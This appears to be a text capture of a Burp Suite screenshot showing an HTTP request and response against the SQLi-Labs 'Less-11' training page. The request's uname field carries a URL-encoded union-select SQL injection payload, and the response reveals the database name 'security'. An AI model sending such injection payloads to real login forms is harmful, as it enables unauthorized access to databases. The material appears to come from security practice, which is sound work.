 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:31158
3 Content-Length: 72
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:31158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:31158/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=%27%20union%20select%20null%2Cdatabase()%23&passwd=1&submit=Submit
Response
Pretty Raw Hex Render \n
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:<br>
Your Password:security<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>